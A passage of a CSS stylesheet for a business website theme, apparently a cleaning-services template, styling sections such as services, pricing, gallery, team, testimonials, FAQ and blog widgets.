	margin-bottom: 150px;
}
.working-section .working-content {
	text-align: center;
	position: relative;
}
.working-section .working-content::after {
	content: "";
	background-color: #1b9be2;
	height: 158px;
	width: 1px;
	position: absolute;
	top: -10px;
	right: 0;
}
.working-section .col-md-4:last-child .working-content::after {
	display: none;
}
.working-section .working-content i {
	color: #ffea00;
	font-size: 30px;
}
.working-section .working-content h3 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.9px;
	line-height: 28px;
	text-transform: uppercase;
}
.working-section .working-content p {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-bottom: 0;
}
.working-section .working-content p > a {
	color: #fff;
}

/* - Service Section */
.service-section {
	position: relative;
}
.service-section .section-header p {
	color: #222;
	font-size: 18px;
	letter-spacing: 0.9px;
}
.service-section .service-detail .service-box {
	margin-bottom: 60px;
}
.service-section .service-detail .service-box h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.72px;
	line-height: 26px;
	margin-top: 30px;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.service-section .service-detail .service-box p {
	color: #777;
	font-size: 14px;
	letter-spacing: 0.7px;
	line-height: 26px;
	margin-bottom: 0;
}
.service-section .srv-img {
	position: absolute;
	right: 0;
	bottom: 0;
}

/* - Service Single Section */
.service-single-section {
	margin-bottom: 80px;
}
.service-single-section .service-single-content h5 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 15px;
	line-height: 60px;
	letter-spacing: 0.75px;
	margin-top: 35px;
	margin-bottom: 0;
	text-transform: uppercase;
}
.service-single-section .service-single-content p {
	color: #777;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-bottom: 25px;
}
.service-single-section .panel-group {
	margin-top: 36px;
}
.service-single-section .panel{
	border: none;
	margin-bottom: 40px;
	box-shadow: none;
	background-color: transparent;
}
.service-single-section .panel:last-of-type {
	margin-bottom: 0;
}
.service-single-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.service-single-section .panel-title  a {
	color: #777;
	display: inline-block;
	padding: 12px 40px 12px 80px;
	position: relative;
	width: 100%;
	font-size: 14px;
	text-transform: capitalize;	
	font-family: 'Poppins', sans-serif;
	background-color: #e9e9e9;
	letter-spacing: 0.56px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	z-index: 2;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.service-single-section .panel-title  a > i {
	color: #fff;
	position: absolute;
	left: 20px;
	z-index: 2;
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
}
.service-single-section .panel-title a::before {
	position: absolute;
	content: "\f107";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 14px;
	display: inline-block;
	width: 55px;
	text-align: center;
	color: #777;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.service-single-section .panel-title a.collapsed::before {	
	content: "\f105";
	color: #777;
}
.service-single-section .panel-title a::after {
	content: "";
	position: absolute;
	left: 0;
	width: 55px;
	top: 0;
	bottom: 0;
	background-color: #222;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.service-single-section .panel-title a.collapsed::after {
	background-color: #222;
}
.service-single-section .panel-title a.collapsed {
	color: #333;
}
.service-single-section .panel-group .panel-heading + .panel-collapse > .list-group,
.service-single-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.service-single-section .panel-body {
	background-color: #ececec;
	padding: 25px 40px 25px 60px;
	position: relative;	
	margin-top: 25px;
}
.service-single-section .panel-body p {
	color: #777;
	font-size: 13px;
	line-height: 26px;
	letter-spacing: 0.65px;
	margin-bottom: 0;
}
.service-sidebar ul {
	padding-left: 0;
	list-style: none;
	margin-bottom: 60px;
}
.service-sidebar ul li {
	margin-bottom: 20px;
}
.service-sidebar ul li a {
	border: 2px solid #f6f6f6;
	border-radius: 3px;
	color: #222;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 15px;
	padding: 13px 10px;
	letter-spacing: 0.75px;
	text-transform: uppercase;
	text-decoration: none;
	text-align: center;
	width: 100%;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.service-sidebar ul li a:hover {
	border-color: #0082ca;
	color: #0082ca;
}
.service-sidebar .map {
	margin-bottom: 60px;
}
.map-canvas.map_3 {
	height: 345px;
}
.service-sidebar .visitors-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 15px;
	letter-spacing: 0.75px;
	margin-top: 0;
	margin-bottom: 18px;
	text-transform: uppercase;
}
.service-sidebar .visitors-content .visitors-address {
	margin-bottom: 20px;
}
.service-sidebar .visitors-content .visitors-address p {
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	line-height: 26px;
	margin-bottom: 0;
}
.service-sidebar .visitors-content p {
	margin-bottom: 3px;
}
.service-sidebar .visitors-content p > a {
	color: #777;
	font-size: 11px;
}

/* - Counter Section */
.counter-section {
	background-color: #0082ca;
	padding: 100px 0;
	margin-bottom: 150px;
}
.counter-section .counter-box {
	text-align: center;
}
.counter-section .counter-box i {
	color: #ffea00;
	font-size: 25px;
}
.counter-section .counter-box h3 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	font-size: 38px;
	letter-spacing: 1.9px;
	line-height: 28px;
	margin-top: 30px;
	margin-bottom: 20px;
}
.counter-section .counter-box p {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 26px;
	margin-bottom: 0;
	text-transform: uppercase;
}

/* - Pricing Section */
.pricing-section {
	margin-bottom: 150px;
}
.pricing-section .price-box {
	border: 1px solid #d0d0d0;
	text-align: center;
	max-width: 320px;
}
.pricing-section .price-title {
	background-color: #333;
	position: relative;
	padding: 30px 0 40px;
	margin-bottom: 40px;
	-webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.price-title::after {
	content: "";
	width: 0;
	height: 0;
	border-left: 160px solid transparent;
	border-right: 160px solid transparent;
	border-top: 30px solid #333;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.pricing-section .price-title h3 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.9px;
	line-height: 28px;
	margin-top: 0;
	margin-bottom: 22px;
	text-transform: uppercase;
}
.pricing-section .price-title h4 {
	position: relative;
	margin: 0;
}
.pricing-section .price-title h4::before {
	background-color: #434343;
	content: "";
	display: inline-block;
	position: absolute;
	height: 1px;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.pricing-section .price-title h4 span {
	border-radius: 100%;
	background-color: #ffea00;
	color: #333;
	display: block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 30px;
	height: 123px;
	width: 123px;
	line-height: 128px;
	position: relative;
	letter-spacing: 1.5px;
	margin: 0 auto;
	z-index: 1;
}
.pricing-section .price-title h4 span::after {
	border: 4px solid #333;
	border-radius: 100%;
	content: "";
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	z-index: -1;
}
.pricing-section .price-title h4 span sup {
	font-weight: 300;
	font-size: 16px;
	top: -15px;
}
.pricing-section .price-content ul {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.pricing-section .price-content ul li {
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	padding: 10px;
}
.pricing-section .price-content ul li:nth-child(2n) {
	background-color: #f6f6f6;
}
.pricing-section .price-content ul li:last-child {
	margin-bottom: 15px;
}
.pricing-section .price-content a {
	border: 2px solid #333;
	color: #333;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1.2px;
	line-height: 28px;
	padding: 10px 36px;
	margin-bottom: 30px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.pricing-section .price-content a:hover {
	background-color: #ffea00;
	border: 2px solid #ffea00;
	text-decoration: none;
}
.pricing-section .price-box:hover .price-title {
	background-color: #0082ca;	
}
.pricing-section .price-box:hover .price-title::after {
	border-top-color: #0082ca;
}
.pricing-section .price-box:hover .price-title h4::before {
	background-color: #fff;
} 

/* - Gallery Section */
.gallery-section {
	margin-bottom: 150px;
}
.gallery-header {
	background-image: url("../images/gallery-bg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding: 100px 0 80px;
	z-index: 1;
}
.gallery-header::before {
	background-color: rgba(34, 34, 34, 0.902);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	z-index: -1;
}
.gallery-section .section-header {
	margin-bottom: 30px;
}
.gallery-section .section-header h3 {
	color: #fff;
}
.gallery-section .portfolio-categories {
	padding-left: 0;
	margin-bottom: 0;
	text-align: center;
}
.gallery-section .portfolio-categories li {
	display: inline-block;
}
.gallery-section .portfolio-categories li:last-child {
	margin-right: 0;
}
.gallery-section .portfolio-categories li a {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0.52px;
	line-height: 26px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .portfolio-categories li a::after {
	content: "|";
	padding: 0 18px;
}
.gallery-section .portfolio-categories li:last-child a::after {
	content: "";
}
.gallery-section .portfolio-categories li a:hover {
	color: #ffea00;
}
.gallery-section .portfolio-categories li a.active,
.gallery-section .portfolio-categories li a:hover,
.gallery-section .portfolio-categories li a:focus {
	color: #ffea00;
}
.gallery-section .portfolio-list {
	margin-bottom: 0;
}
.gallery-section .portfolio-list li {
	list-style: none;
}
.gallery-section .content-image-block {
	position: relative;
}
.gallery-section .content-image-block::before {
	content: "";
	background-color: rgba(0, 130, 202, 0.902);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	opacity: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .content-block-hover {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0;
	text-align: center;
	opacity: 0;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.gallery-section .content-block-hover h5 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.72px;
	line-height: 28px;
	margin-top: 0;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.gallery-section .content-block-hover > a {
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 40px;
	margin-right: 5px;
	text-align: center;
}
.gallery-section .content-image-block:hover::before {
	opacity: 1;
}
.gallery-section .content-image-block:hover .content-block-hover {
	top: 50%;
	opacity: 1;
}

/* - Gallery Section 1 */
.gallery-section-1 .section-header h3,
.gallery-section-1 .portfolio-categories li a {
	color: #222;
}
.gallery-section-1 .portfolio-categories {
	margin-bottom: 80px;
}
.gallery-section-1 .portfolio-categories li a:hover {
	color: #0082ca;
}
.gallery-section-1 .portfolio-categories li a.active,
.gallery-section-1 .portfolio-categories li a:hover,
.gallery-section-1 .portfolio-categories li a:focus {
	color: #0082ca;
}
.gallery-section-1 .ow-pagination {
	text-align: center;
	margin-top: 80px;
}

/* - Gallery Section 2 */

.gallery-section-2 .portfolio-list li {
	margin-bottom: 30px;
}

/* - Gallery Single */
.gallery-single .gallery-img-box {
	margin-bottom: 65px;
}
.gallery-single .project-detail {
	display: inline-block;
	width: 100%;
	margin-bottom: 90px;
}
.gallery-single h3.gallery-single-heading {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 20px;
	line-height: 28px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-top: 0;
}
.gallery-single .info-box h5 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 0;
	text-transform: capitalize;
}
.gallery-single .info-box h5 > i {
	padding-right: 8px;
}
.gallery-single .info-box span {
	color: #777;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: normal;
	letter-spacing: 0.65px;
	padding-left: 15px;
}
.gallery-single .cleaning-section {
	margin-bottom: 50px;
}
.gallery-single .cleaning-section p {
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	letter-spacing: 0.65px;
	line-height: 28px;
	margin-bottom: 0;
	margin-top: 25px;
}
.gallery-single .related-post .content-image-block {
	max-width: 350px;
}
.gallery-single .related-post ul.portfolio-list {
	margin-top: 30px;
}

/* - Team Section */
.team-section {
	margin-bottom: 150px;
}
.team-section .col-md-4 img {
	position: relative;
}
.team-section .team-hover-box {
	text-align: center;
	background-color: rgba(0, 0, 0, 0.749);
	display: inline-block;
	position: absolute;
	top: 45%;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 230px;
	padding: 35px 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.team-section .team-hover-box h3 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.65px;
	line-height: 28px;
	margin: 0;
	text-transform: uppercase;
}
.team-section .team-hover-box h5 {
	color: #ffea00;
	font-size: 11px;
	font-weight: 600;
	letter-spacing: 0.55px;
	line-height: 22px;
	margin-top: 0;
	text-transform: capitalize;
}
.team-section .team-hover-box ul {
	padding-left: 0;
	margin-bottom: 0;
}
.team-section .team-hover-box ul li {
	display: inline-block;
	margin-right: 20px;
}
.team-section .team-hover-box ul li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}

.team-section .team-hover-box ul li:last-child {
	margin-right: 0;
}
.team-section .col-md-4:hover .team-hover-box {
	background-color: rgba(0, 130, 202,0.8);
}
.team-section .col-md-4:hover .team-hover-box ul li a {
	color: #fff;
}
.team-section .col-md-4:hover .team-hover-box ul li a:hover {
	color: #ffea00;
}

/* - Clients */
.clients {
	background-image: url("../images/client-bg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding: 40px 0 80px;
	margin-bottom: 150px;
}
.clients::before {
	background-color: rgba(0, 0, 0, 0.749);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.clients .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.clients .clients-carousel .item  a {
	text-align: center;
	line-height: 180px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;	
	opacity: 1;
	min-height: 180px;
	max-height: 180px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background-color: transparent;
	color: #000;
	display: inline-block;
	font-size: 0;
	position: absolute;
	top: 50%;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-controls .owl-nav .owl-prev {
	left: -75px;
}
.clients .owl-controls .owl-nav .owl-next {
	right: -75px;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 20px;
	color: #fff;
}
.clients .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.clients .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.clients .owl-theme .owl-dots .owl-dot span {
	background-color: #c6c6c6;
}
.clients .owl-theme .owl-dots .owl-dot.active span {
	background-color: #fff;
	box-shadow: 0 0 0 2px #000 inset;
	height: 12px;
	width: 12px;
}

/* - Faq Section */
.faq-section {
	margin-bottom: 150px;
}
.video-section{
	position: relative;
	display: inline-block;
}
.video-section::before {
	background-color: rgba(34, 34, 34, 0.878);
    bottom: 0;
    content: "";
    display: inline-block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;	
}
.video-section-content {
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}
.video-section-content h3 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.72px;
	line-height: 28px;
	margin: 0;
	text-transform: capitalize;
}
.video-section-content > a {
	background-color: #fff;
	border-radius: 100%;
	display: inline-block;
	height: 55px;
	width: 55px;
	line-height: 55px;
	margin: 30px 0;
	font-size: 25px;
	text-align: center;
	text-decoration: none;
	text-align: center;
}
.video-section-content p {
	color: #e5e1e1;
	font-size: 14px;
	line-height: 26px;
	letter-spacing: 0.7px;
	padding: 0 10%;
	margin-bottom: 0;
}
.faq-section .panel{
	border: none;
	margin-bottom: 20px;
	box-shadow: none;
	background-color: transparent;
}
.faq-section.panel:last-of-type {
	margin-bottom: 0;
}
.faq-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.faq-section .panel-title  a {
	color: #0082ca;
	display: inline-block;
	padding: 10px 40px 10px 80px;
	position: relative;
	width: 100%;
	font-size: 16px;
	font-family: 'Poppins', sans-serif;
	background-color: transparent;
	letter-spacing: 0.64px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.faq-section .panel-title a::before {
	border: 2px solid #0082ca;
	background-color: #0082ca;
	position: absolute;
	content: "\f107";
	font-family: 'FontAwesome';
	left: 0px;
	top: 50%;
	font-size: 15px;
	display: inline-block;
	width: 30px;
	text-align: center;
	color: #fff;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.faq-section .panel-title a.collapsed::before {	
	content: "\f105";
	color: #000;
	background-color: transparent;
}
.faq-section .panel-title a::after {
	content: "";
	position: absolute;
	left: 0;
	width: 30px;
	top: 0;
	bottom: 0;
	background-color: transparent;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.faq-section .panel-title a.collapsed::after {
	background-color: #fff;
}
.faq-section .panel-title a.collapsed {
	background-color: #fff;
	color: #222;
}
.faq-section  .panel-group .panel-heading + .panel-collapse > .list-group,
.faq-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.faq-section .panel-body {
	background-color: #f6f6f6;
	padding: 35px 70px 35px 90px;
	position: relative;	
	margin-top: 20px;
}
.faq-section .panel-body p {
	color: #777;
	font-weight: 300;
	font-size: 14px;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-bottom: 0;
}

/* - Testimonial Section */
.testimonial-section {
	background-color: #f6f6f6;
	padding: 150px 0;
	margin-bottom: 150px;
}
.testimonial-section .testimonial-content {
	position: relative;
}
.testimonial-section .testimonial-content .testi-author-intro {
	display: inline-block;
	position: relative;
	padding-left: 100px;
	padding-top: 15px;
	padding-bottom: 15px;
}
.testimonial-section .testimonial-content .testi-author-intro img {
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: auto;
}
.testimonial-section .testimonial-content .testi-author-intro h5 {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.65px;
	line-height: 28px;
	margin-bottom: 0;
	margin-top: 0;
	text-transform: uppercase;
}
.testimonial-section .testimonial-content .testi-author-intro span {
	color: #0082ca;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.65px;
	text-transform: capitalize;
}
.testimonial-section .testimonial-content p {
	color: #777;
	font-size: 14px;
	display: inline-block;
	letter-spacing: 0.7px;
	line-height: 26px;
	padding-left: 50px;
	margin-bottom: 0;
	margin-top: 45px;
	position: relative;
}
.testimonial-section .testimonial-content p > span {
	font-size: 50px;
	color: #d4d4d4;
	position: absolute;
	top: 5px;
	left: 0;
	display: inline-block;
	width: 100%;
	text-align: center;
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.testimonial-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background-color: transparent;
	color: #222;
	font-size: 0;
	line-height: 30px;
	position: absolute;
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
}
.testimonial-section .owl-controls .owl-nav .owl-prev {
	left: -30px;
}
.testimonial-section .owl-controls .owl-nav .owl-next {
	right: -30px;
}
.testimonial-section .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family:'FontAwesome';
	font-size: 14px;
}
.testimonial-section .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content:"\f104";
}
.testimonial-section .owl-theme .owl-controls .owl-nav .owl-next::before{
	content:"\f105";
}

/* - Testimonial Section 1 */
.testi-section {
	margin-bottom: 150px;
}
.testimonial-section-1 {
	background-color: #fafafa;
	padding: 150px 0;
}
.testimonial-section-1 .section-header {
	margin-bottom: 25px;
}
.testimonial-section-1 .container .col-md-8 {
	overflow: hidden;
	float: none;
	margin: 0 auto;
}
.testimonial-section-1 .mis-content-block p {
	color: #777;
	font-size: 14px;
	padding-top: 0;
	padding-bottom: 40px;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-bottom: 50px;
}
.testimonial-section-1 .mis-content-block i {
	bottom: 30px;
    color: #777;
    font-size: 35px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    transform: rotate(180deg);
}

.testimonial-section-1 .mis-prev {
	display: none !important;
}
.testimonial-section .mis-next {
	display: none !important;
}
.testimonial-section-1 .mis-nav-buttons a.mis-prev::before, 
.testimonial-section-1 .mis-nav-buttons a.mis-next::after {
	font-size: 0;
}
.testimonial-slider .mis-stage {
	background-color: transparent;
	padding-top: 35px;
	overflow: visible;
	margin-bottom: 50px;
}
.testimonial-slider .mis-slider {
	margin-top: 0;
}
.testimonial-slider .mis-slide {
	height: auto;
	padding: 20px 0;
}
.testimonial-section-1 .mis-slider li img {
	width: 95px;
	max-width: 95px;
	margin: 0 auto;
	border: 3px solid transparent;
    border-radius: 100%;
    display: inline-block;
	opacity: 0.75;
}
.testimonial-section-1 .mis-slider li a span.customer-name {
	color: #0082ca;
	display: block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 28px;
	letter-spacing: 0.65px;
}
.testimonial-section-1 .mis-slider li a span.customer-country {
	color: #d0d0d0;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.65px;
	line-height: 22px;
	text-transform: capitalize;
}
.testimonial-section-1 .mis-slider li.mis-slide.mis-current img {
	opacity: 1;
}
.testimonial-slider .mis-nav-list {
	bottom: -50px;
}
.testimonial-slider .mis-nav-list li a {
	border-radius: 100%;
	border: none;
	background-color: #c6c6c6;
	border: 1px solid transparent;
	box-shadow: none;
	height: 9px;
	width: 9px;
	opacity: 0.9;
}
.testimonial-slider .mis-nav-list li {
	position: relative;
	top: -2px;
}
.testimonial-slider .mis-nav-list li.mis-current {
	margin-top: 3px;
	top: 0;
}
.testimonial-slider .mis-nav-list li.mis-current a {
	background-color: #1e1e1e;
	height: 12px;
	width: 12px;
}

/* - Why Choose Us */
.why-choose-us {
	margin-bottom: 60px;
}
.why-choose-us .choose-us-content {
	margin-bottom: 85px;
}
.why-choose-us .choose-us-content i {
	background-color: #ffea00;
	display: inline-block;
	border-radius: 100%;
	height: 80px;
	width: 80px;
	line-height: 90px;
	margin-bottom: 30px;
	text-align: center;
	position: relative;
}
.why-choose-us .choose-us-content i::after {
	border: 2px solid #fff;
    border-radius: 100%;
    bottom: 2px;
    content: "";
    display: inline-block;
    left: 2px;
    opacity: 0;
    position: absolute;
    right: 2px;
    top: 2px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
}
.why-choose-us .choose-us-content:hover i::after {
	opacity: 1;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.why-choose-us .choose-us-content i > span {
	font-size: 25px;
	font-weight: 600;
}
.why-choose-us .choose-us-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 0.72px;
	line-height: 26px;
	margin-top: 0;
	text-transform: uppercase;
}
.why-choose-us .choose-us-content p {
	color: #777;
	font-size: 13px;
	line-height: 26px;
	letter-spacing: 0.65px;
	line-height: 26px;
}

/* - Blog Section */
.blog-section {
	margin-bottom: 150px;
}
.content-area .type-post {
	margin-bottom: 40px;
	border-bottom: 1px solid #f4f4f4;
	padding-bottom: 40px;
}
.content-area .type-post:last-of-type {
	border-bottom: none;
}
.type-post .entry-header h3.entry-title {
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 0.72px;
	line-height: 26px;
	margin-top: 25px;
	margin-bottom: 20px;
	text-transform: uppercase;
}
.type-post .entry-header h3.entry-title a {
	color: #222;
	text-decoration: none;
}
.type-post .entry-header h3.entry-title a:hover {
	color: #0082ca;
}
.type-post .entry-meta .post-like,
.type-post .entry-meta .post-comment,
.type-post .entry-meta .post-date {
	display: inline-block;
}
.type-post .entry-meta {
	margin-bottom: 22px;
}
.type-post .entry-meta a {
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	letter-spacing: 0.52px;
	padding-right: 20px;
	text-decoration: none;
}
.type-post .entry-meta a:hover {
	color: #0082ca;
}
.type-post .entry-meta a > i {
	padding-right: 8px;
}
.type-post .entry-content p {
	color: #777;
	font-size: 14px;
	letter-spacing: 0.7px;
	line-height: 26px;
	margin-bottom: 30px;
}
.type-post .blog-content a.read-more {
	background-color: #0082ca;
	border: 1px solid #0082ca;
	color: #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	font-size: 12px;
	letter-spacing: 1.2px;
	padding: 14px 35px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.type-post .blog-content a.read-more:hover {
	background-color: transparent;
	color: #0082ca;
}

/* - Wdget Area */
/* - Search Widget */
.widget-area .widget {
	border-bottom: 2px solid #f6f6f6;
	padding-bottom: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
.widget-area .widget:first-of-type {
	padding-top: 0;
	padding-bottom: 0;
}
.widget-area .widget:last-child {
	border-bottom: none;
}
.widget-area h3.widget-title {
	color: #222;
	margin-bottom: 20px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 28px;
	letter-spacing: 0.9px;
	margin-top: 0;
	position: relative;
	text-transform: uppercase;
}
.widget-area .widget_search {
	background-color: #f3f3f1;
	border-radius: 0;
}
.widget-area .widget_search .input-group .form-control,
.widget-area .widget_search .btn-search {
	height: 45px;
	border-radius: 0;
	outline: none;
	box-shadow: none;
	border: none;
	color: #fff;
}
.widget-area .widget_search .btn-search {
	padding: 6px 18px;
	background-color: #f3f3f1;
	color: #cacaca;
}
.widget-area .widget_search .input-group .form-control {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	font-size: 12px;
	padding: 10px 22px;
	letter-spacing: 1.2px;
	color: #fff;
	background-color: transparent;
}
